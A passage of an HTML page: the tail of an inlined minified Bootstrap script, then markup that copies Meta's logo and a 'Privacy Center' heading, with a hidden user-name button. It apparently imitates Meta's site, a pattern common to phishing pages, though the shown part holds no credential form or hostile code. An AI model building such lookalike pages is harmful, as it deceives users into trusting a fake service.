                                element: `.${this.constructor.NAME}-arrow`
                            }
                        }, {
                            name: "onChange",
                            enabled: !0,
                            phase: "afterWrite",
                            fn: t => this._handlePopperPlacementChange(t)
                        }],
                        onFirstUpdate: t => {
                            t.options.placement !== t.placement && this._handlePopperPlacementChange(t)
                        }
                    };
                    return {
                        ...e,
                        ..."function" == typeof this._config.popperConfig ? this._config.popperConfig(e) : this._config.popperConfig
                    }
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-tooltip-" + this.updateAttachment(t))
                }
                _getAttachment(t) {
                    return ze[t.toUpperCase()]
                }
                _setListeners() {
                    this._config.trigger.split(" ").forEach(t => {
                        if ("click" === t) P.on(this._element, this.constructor.Event.CLICK, this._config.selector, t => this.toggle(t));
                        else if ("manual" !== t) {
                            const e = "hover" === t ? this.constructor.Event.MOUSEENTER : this.constructor.Event.FOCUSIN,
                                i = "hover" === t ? this.constructor.Event.MOUSELEAVE : this.constructor.Event.FOCUSOUT;
                            P.on(this._element, e, this._config.selector, t => this._enter(t)), P.on(this._element, i, this._config.selector, t => this._leave(t))
                        }
                    }), this._hideModalHandler = () => {
                        this._element && this.hide()
                    }, P.on(this._element.closest(".modal"), "hide.bs.modal", this._hideModalHandler), this._config.selector ? this._config = {
                        ...this._config,
                        trigger: "manual",
                        selector: ""
                    } : this._fixTitle()
                }
                _fixTitle() {
                    const t = this._element.getAttribute("title"),
                        e = typeof this._element.getAttribute("data-bs-original-title");
                    (t || "string" !== e) && (this._element.setAttribute("data-bs-original-title", t || ""), !t || this._element.getAttribute("aria-label") || this._element.textContent || this._element.setAttribute("aria-label", t), this._element.setAttribute("title", ""))
                }
                _enter(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0), e.getTipElement().classList.contains("show") || "show" === e._hoverState ? e._hoverState = "show" : (clearTimeout(e._timeout), e._hoverState = "show", e._config.delay && e._config.delay.show ? e._timeout = setTimeout(() => {
                        "show" === e._hoverState && e.show()
                    }, e._config.delay.show) : e.show())
                }
                _leave(t, e) {
                    e = this._initializeOnDelegatedTarget(t, e), t && (e._activeTrigger["focusout" === t.type ? "focus" : "hover"] = e._element.contains(t.relatedTarget)), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = "out", e._config.delay && e._config.delay.hide ? e._timeout = setTimeout(() => {
                        "out" === e._hoverState && e.hide()
                    }, e._config.delay.hide) : e.hide())
                }
                _isWithActiveTrigger() {
                    for (const t in this._activeTrigger)
                        if (this._activeTrigger[t]) return !0;
                    return !1
                }
                _getConfig(t) {
                    const e = U.getDataAttributes(this._element);
                    return Object.keys(e).forEach(t => {
                        We.has(t) && delete e[t]
                    }), (t = {
                        ...this.constructor.Default,
                        ...e,
                        ..."object" == typeof t && t ? t : {}
                    }).container = !1 === t.container ? document.body : a(t.container), "number" == typeof t.delay && (t.delay = {
                        show: t.delay,
                        hide: t.delay
                    }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), l("tooltip", t, this.constructor.DefaultType), t.sanitize && (t.template = Re(t.template, t.allowList, t.sanitizeFn)), t
                }
                _getDelegateConfig() {
                    const t = {};
                    if (this._config)
                        for (const e in this._config) this.constructor.Default[e] !== this._config[e] && (t[e] = this._config[e]);
                    return t
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Be);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                _handlePopperPlacementChange(t) {
                    const {
                        state: e
                    } = t;
                    e && (this.tip = e.elements.popper, this._cleanTipClass(), this._addAttachmentClass(this._getAttachment(e.placement)))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Fe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Fe);
            const Ve = new RegExp("(^|\\s)bs-popover\\S+", "g"),
                Ke = {
                    ...Fe.Default,
                    placement: "right",
                    offset: [0, 8],
                    trigger: "click",
                    content: "",
                    template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
                },
                Xe = {
                    ...Fe.DefaultType,
                    content: "(string|element|function)"
                },
                Ye = {
                    HIDE: "hide.bs.popover",
                    HIDDEN: "hidden.bs.popover",
                    SHOW: "show.bs.popover",
                    SHOWN: "shown.bs.popover",
                    INSERTED: "inserted.bs.popover",
                    CLICK: "click.bs.popover",
                    FOCUSIN: "focusin.bs.popover",
                    FOCUSOUT: "focusout.bs.popover",
                    MOUSEENTER: "mouseenter.bs.popover",
                    MOUSELEAVE: "mouseleave.bs.popover"
                };
            class Qe extends Fe {
                static get Default() {
                    return Ke
                }
                static get NAME() {
                    return "popover"
                }
                static get Event() {
                    return Ye
                }
                static get DefaultType() {
                    return Xe
                }
                isWithContent() {
                    return this.getTitle() || this._getContent()
                }
                getTipElement() {
                    return this.tip || (this.tip = super.getTipElement(), this.getTitle() || t.findOne(".popover-header", this.tip).remove(), this._getContent() || t.findOne(".popover-body", this.tip).remove()), this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".popover-header", e), this.getTitle());
                    let i = this._getContent();
                    "function" == typeof i && (i = i.call(this._element)), this.setElementContent(t.findOne(".popover-body", e), i), e.classList.remove("fade", "show")
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-popover-" + this.updateAttachment(t))
                }
                _getContent() {
                    return this._element.getAttribute("data-bs-content") || this._config.content
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Ve);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Qe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Qe);
            const Ge = {
                offset: 10,
                method: "auto",
                target: ""
            },
                Ze = {
                    offset: "number",
                    method: "string",
                    target: "(string|element)"
                };
            class Je extends B {
                constructor(t, e) {
                    super(t), this._scrollElement = "BODY" === this._element.tagName ? window : this._element, this._config = this._getConfig(e), this._selector = `${this._config.target} .nav-link, ${this._config.target} .list-group-item, ${this._config.target} .dropdown-item`, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, P.on(this._scrollElement, "scroll.bs.scrollspy", () => this._process()), this.refresh(), this._process()
                }
                static get Default() {
                    return Ge
                }
                static get NAME() {
                    return "scrollspy"
                }
                refresh() {
                    const e = this._scrollElement === this._scrollElement.window ? "offset" : "position",
                        i = "auto" === this._config.method ? e : this._config.method,
                        s = "position" === i ? this._getScrollTop() : 0;
                    this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.find(this._selector).map(e => {
                        const o = n(e),
                            r = o ? t.findOne(o) : null;
                        if (r) {
                            const t = r.getBoundingClientRect();
                            if (t.width || t.height) return [U[i](r).top + s, o]
                        }
                        return null
                    }).filter(t => t).sort((t, e) => t[0] - e[0]).forEach(t => {
                        this._offsets.push(t[0]), this._targets.push(t[1])
                    })
                }
                dispose() {
                    P.off(this._scrollElement, ".bs.scrollspy"), super.dispose()
                }
                _getConfig(t) {
                    if ("string" != typeof (t = {
                        ...Ge,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }).target && r(t.target)) {
                        let {
                            id: i
                        } = t.target;
                        i || (i = e("scrollspy"), t.target.id = i), t.target = "#" + i
                    }
                    return l("scrollspy", t, Ze), t
                }
                _getScrollTop() {
                    return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
                }
                _getScrollHeight() {
                    return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                }
                _getOffsetHeight() {
                    return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
                }
                _process() {
                    const t = this._getScrollTop() + this._config.offset,
                        e = this._getScrollHeight(),
                        i = this._config.offset + e - this._getOffsetHeight();
                    if (this._scrollHeight !== e && this.refresh(), t >= i) {
                        const t = this._targets[this._targets.length - 1];
                        this._activeTarget !== t && this._activate(t)
                    } else {
                        if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
                        for (let e = this._offsets.length; e--;) this._activeTarget !== this._targets[e] && t >= this._offsets[e] && (void 0 === this._offsets[e + 1] || t < this._offsets[e + 1]) && this._activate(this._targets[e])
                    }
                }
                _activate(e) {
                    this._activeTarget = e, this._clear();
                    const i = this._selector.split(",").map(t => `${t}[data-bs-target="${e}"],${t}[href="${e}"]`),
                        n = t.findOne(i.join(","));
                    n.classList.contains("dropdown-item") ? (t.findOne(".dropdown-toggle", n.closest(".dropdown")).classList.add("active"), n.classList.add("active")) : (n.classList.add("active"), t.parents(n, ".nav, .list-group").forEach(e => {
                        t.prev(e, ".nav-link, .list-group-item").forEach(t => t.classList.add("active")), t.prev(e, ".nav-item").forEach(e => {
                            t.children(e, ".nav-link").forEach(t => t.classList.add("active"))
                        })
                    })), P.trigger(this._scrollElement, "activate.bs.scrollspy", {
                        relatedTarget: e
                    })
                }
                _clear() {
                    t.find(this._selector).filter(t => t.classList.contains("active")).forEach(t => t.classList.remove("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Je.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(window, "load.bs.scrollspy.data-api", () => {
                t.find('[data-bs-spy="scroll"]').forEach(t => new Je(t))
            }), _(Je);
            class ti extends B {
                static get NAME() {
                    return "tab"
                }
                show() {
                    if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && this._element.classList.contains("active")) return;
                    let e;
                    const i = s(this._element),
                        n = this._element.closest(".nav, .list-group");
                    if (n) {
                        const i = "UL" === n.nodeName || "OL" === n.nodeName ? ":scope > li > .active" : ".active";
                        e = t.find(i, n), e = e[e.length - 1]
                    }
                    const o = e ? P.trigger(e, "hide.bs.tab", {
                        relatedTarget: this._element
                    }) : null;
                    if (P.trigger(this._element, "show.bs.tab", {
                        relatedTarget: e
                    }).defaultPrevented || null !== o && o.defaultPrevented) return;
                    this._activate(this._element, n);
                    const r = () => {
                        P.trigger(e, "hidden.bs.tab", {
                            relatedTarget: this._element
                        }), P.trigger(this._element, "shown.bs.tab", {
                            relatedTarget: e
                        })
                    };
                    i ? this._activate(i, i.parentNode, r) : r()
                }
                _activate(e, i, n) {
                    const s = (!i || "UL" !== i.nodeName && "OL" !== i.nodeName ? t.children(i, ".active") : t.find(":scope > li > .active", i))[0],
                        o = n && s && s.classList.contains("fade"),
                        r = () => this._transitionComplete(e, s, n);
                    s && o ? (s.classList.remove("show"), this._queueCallback(r, e, !0)) : r()
                }
                _transitionComplete(e, i, n) {
                    if (i) {
                        i.classList.remove("active");
                        const e = t.findOne(":scope > .dropdown-menu .active", i.parentNode);
                        e && e.classList.remove("active"), "tab" === i.getAttribute("role") && i.setAttribute("aria-selected", !1)
                    }
                    e.classList.add("active"), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), f(e), e.classList.contains("fade") && e.classList.add("show");
                    let s = e.parentNode;
                    if (s && "LI" === s.nodeName && (s = s.parentNode), s && s.classList.contains("dropdown-menu")) {
                        const i = e.closest(".dropdown");
                        i && t.find(".dropdown-toggle", i).forEach(t => t.classList.add("active")), e.setAttribute("aria-expanded", !0)
                    }
                    n && n()
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ti.getOrCreateInstance(this);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(document, "click.bs.tab.data-api", '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', (function (t) {
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), h(this) || ti.getOrCreateInstance(this).show()
            })), _(ti);
            const ei = {
                animation: "boolean",
                autohide: "boolean",
                delay: "number"
            },
                ii = {
                    animation: !0,
                    autohide: !0,
                    delay: 5e3
                };
            class ni extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners()
                }
                static get DefaultType() {
                    return ei
                }
                static get Default() {
                    return ii
                }
                static get NAME() {
                    return "toast"
                }
                show() {
                    P.trigger(this._element, "show.bs.toast").defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove("hide"), f(this._element), this._element.classList.add("showing"), this._queueCallback(() => {
                        this._element.classList.remove("showing"), this._element.classList.add("show"), P.trigger(this._element, "shown.bs.toast"), this._maybeScheduleHide()
                    }, this._element, this._config.animation))
                }
                hide() {
                    this._element.classList.contains("show") && (P.trigger(this._element, "hide.bs.toast").defaultPrevented || (this._element.classList.remove("show"), this._queueCallback(() => {
                        this._element.classList.add("hide"), P.trigger(this._element, "hidden.bs.toast")
                    }, this._element, this._config.animation)))
                }
                dispose() {
                    this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), super.dispose()
                }
                _getConfig(t) {
                    return t = {
                        ...ii,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }, l("toast", t, this.constructor.DefaultType), t
                }
                _maybeScheduleHide() {
                    this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout(() => {
                        this.hide()
                    }, this._config.delay)))
                }
                _onInteraction(t, e) {
                    switch (t.type) {
                        case "mouseover":
                        case "mouseout":
                            this._hasMouseInteraction = e;
                            break;
                        case "focusin":
                        case "focusout":
                            this._hasKeyboardInteraction = e
                    }
                    if (e) return void this._clearTimeout();
                    const i = t.relatedTarget;
                    this._element === i || this._element.contains(i) || this._maybeScheduleHide()
                }
                _setListeners() {
                    P.on(this._element, "click.dismiss.bs.toast", '[data-bs-dismiss="toast"]', () => this.hide()), P.on(this._element, "mouseover.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "mouseout.bs.toast", t => this._onInteraction(t, !1)), P.on(this._element, "focusin.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "focusout.bs.toast", t => this._onInteraction(t, !1))
                }
                _clearTimeout() {
                    clearTimeout(this._timeout), this._timeout = null
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ni.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            return _(ni), {
                Alert: W,
                Button: q,
                Carousel: Z,
                Collapse: et,
                Dropdown: Ae,
                Modal: De,
                Offcanvas: Ne,
                Popover: Qe,
                ScrollSpy: Je,
                Tab: ti,
                Toast: ni,
                Tooltip: Fe
            }
        }));
    </script>
    <div class="container-sm" id="main">
        <div class="container-head">
            <div id="logo">
                <svg aria-label="Логотип Meta" class="x1kpxq89 x1247r65" role="img" viewBox="0 0 500 100">
                    <defs>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38" x2="160.839" y1="99" y2="59.326">
                            <stop offset=".427" stop-color="#0278F1"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666" y1="4.936" y2="61.707">
                            <stop offset=".427" stop-color="#0165E0"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
                            <stop stop-color="#0064E0"></stop>
                            <stop offset=".656" stop-color="#0066E2"></stop>
                            <stop offset="1" stop-color="#0278F1"></stop>
                        </linearGradient>
                    </defs>
                    <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
                    <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
                    <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                    <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                </svg>
            </div>
            <div class="burger-button" id="showPopup" style="display: block;">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
        </div>
        <div class="row">
            <div class="col-4" style="display: none;">
                <div id="left">
                    <div id="logo">
                        <svg aria-label="Логотип Meta" class="" role="img" viewBox="0 0 500 100">
                            <defs>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38" x2="160.838" y1="99" y2="59.326">
                                    <stop offset=".427" stop-color="#0278F1"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666" y1="4.936" y2="61.707">
                                    <stop offset=".427" stop-color="#0165E0"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
                                    <stop stop-color="#0064E0"></stop>
                                    <stop offset=".656" stop-color="#0066E2"></stop>
                                    <stop offset="1" stop-color="#0278F1"></stop>
                                </linearGradient>
                            </defs>
                            <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
                            <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
                            <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                            <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                            <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                        </svg>
                    </div>
                    <h1>Privacy Center</h1>
                    <div id="action-buttons">

                        <div class="action-button account" id="utm-user" style="display: none;">
                            <div class="action-button-img">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">

                                    <defs>
                                    </defs>
                                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">
                                        <path d="M 45 88 c -11.049 0 -21.18 -2.003 -29.021 -8.634 C 6.212 71.105 0 58.764 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 c 0 13.765 -6.212 26.105 -15.979 34.366 C 66.181 85.998 56.049 88 45 88 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(214,214,214); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                        <path d="M 45 60.71 c -11.479 0 -20.818 -9.339 -20.818 -20.817 c 0 -11.479 9.339 -20.818 20.818 -20.818 c 11.479 0 20.817 9.339 20.817 20.818 C 65.817 51.371 56.479 60.71 45 60.71 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                        <path d="M 45 90 c -10.613 0 -20.922 -3.773 -29.028 -10.625 c -0.648 -0.548 -0.88 -1.444 -0.579 -2.237 C 20.034 64.919 31.933 56.71 45 56.71 s 24.966 8.209 29.607 20.428 c 0.301 0.793 0.069 1.689 -0.579 2.237 C 65.922 86.227 55.613 90 45 90 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                    </g>
                                </svg>
                            </div>
                            <div class="action-button-text UserName">
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>
                        <div class="action-button main collapsed">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
